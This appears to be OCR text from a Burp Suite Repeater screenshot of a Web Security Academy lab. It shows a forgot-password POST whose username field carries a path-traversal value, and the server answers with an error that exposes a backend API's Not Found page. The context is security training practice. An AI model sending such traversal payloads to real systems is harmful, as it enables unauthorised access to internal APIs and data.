 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password ? # not found × +
Send Cancel < > Burp AI Target: https://0aa8006403e9c65b80ed6cda00b100
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2IktOpDOlcO6q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot
-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
../../../../../../../../../../../../random_value?
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta cha
rset=\"UTF-8\">\n    <title>Not Found<\/title>\n<\/head>\n<body>\n
<h1>Not found<\/h1>\n    <p>The URL that you requested was not fou
nd.<\/p>\n<\/body>\n<\/html>\n"
8 }
test - 1
Search 0 highlights
Search 0 highlights
Done
Event log (5) All issues Memory: